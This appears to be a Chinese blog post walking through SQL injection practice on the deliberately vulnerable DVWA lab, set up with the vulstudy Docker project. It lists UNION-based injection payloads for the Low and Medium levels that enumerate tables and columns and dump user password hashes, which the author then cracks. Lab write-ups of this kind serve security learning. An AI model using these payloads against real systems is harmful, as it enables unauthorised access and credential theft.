vulstudy之DVWAsql注入练习

Posted fugodd-hacker

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了vulstudy之DVWAsql注入练习相关的知识,希望对你有一定的参考价值。

Vulstudy/DVWA sql注入练习

目录

一.Vulstudy搭建



vulstudy vulstudy是专门收集当下流行的漏洞学习平台,并将其制作成docker镜像,方便大家快速搭建环境,节省搭建时间,专注于漏洞学习上。包含以下漏洞平台 下面就来详细介绍下环境搭建过程。

项目地址:

https://github.com/c0ny1/vulstudy.git

本人使用的是ubuntu7.5.0

命令:

git clone https://github.com/c0ny1/vulstudy.git

Cd DVWA

Docker-compose up -d 启动



访问浏览器,搭建成功

二.Sql注入

Low级别





1‘and 1=1



报错

1‘and 1=1#





猜字段



1‘and 1=1 order by 2 #

1‘and 1=1 order by 3 #

报错

可知显示字段只有两位。



联合查询

-1\' union select 1,2#



发现注入成功,查询版本。

-1\' union select version(),database()#



1\' union select 1,group_concat(table_name) from information_schema.tables where table_schema=\'dvwa\'



1\' union select 1,group_concat(column_name) from information_schema.columns where table_schema=\'users\'



获取用户信息

1\' union select user,password from users #



挑一个密码md解密





medium级别

注入点不好判断,直接用burp抓包

id=1 and 1=1

没报错,注入点应为数字注入型



id=1 union select version(),2



后续思路和上一关一样,最后直接查询密码。

id=1 union select user,password from users #



